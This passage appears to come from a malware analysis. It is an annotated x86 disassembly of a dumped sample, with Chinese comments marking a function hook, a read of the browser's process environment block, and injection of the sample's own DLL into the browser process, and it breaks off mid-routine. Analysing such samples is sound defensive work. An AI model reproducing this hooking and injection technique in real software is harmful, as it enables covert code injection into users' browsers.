 59 55 push ebp hook code
5A 8BEC mov ebp,esp
5C 83C4 F8 add esp,-8
5F FF75 18 push dword ptr ss:[ebp+18]
62 FF75 14 push dword ptr ss:[ebp+14]
65 FF75 10 push dword ptr ss:[ebp+10]
68 FF75 0C push dword ptr ss:[ebp+C]
6B FF75 08 push dword ptr ss:[ebp+8]
6E FF15 B7DF4000 call dword ptr ds:[40DFB7] 调用原始函数
74 60 pushad
75 837D 08 FF cmp dword ptr ss:[ebp+8],-1
79 0F84 9A000000 je dumped1_.00402B19
7F 833D A3DF4000 00 cmp dword ptr ds:[40DFA3],0
86 0F85 8D000000 jnz dumped1_.00402B19
8C 833D B3DF4000 00 cmp dword ptr ds:[40DFB3],0
93 0F85 80000000 jnz dumped1_.00402B19
99 FF75 08 push dword ptr ss:[ebp+8]
9C E8 CFF7FFFF call dumped1_.00402270 读取浏览器PEB获得信息
A1 0BC0 or eax,eax
A3 74 74 je short dumped1_.00402B19
A5 6A 01 push 1
A7 8F05 A3DF4000 pop dword ptr ds:[40DFA3]
AD A3 B3DF4000 mov dword ptr ds:[40DFB3],eax
B2 68 00980000 push 9800
B7 68 31404000 push dumped1_.00404031
BC FF75 08 push dword ptr ss:[ebp+8]
BF E8 3EF5FFFF call dumped1_.00402002 加载自身dll，处理后写入浏览器进程
C4 A3 A8DF4000 mov dword ptr ds:[40DFA8],eax
C9 8915 ADDF4000 mov dword ptr ds:[40DFAD],edx
CF 0BC0 or eax,eax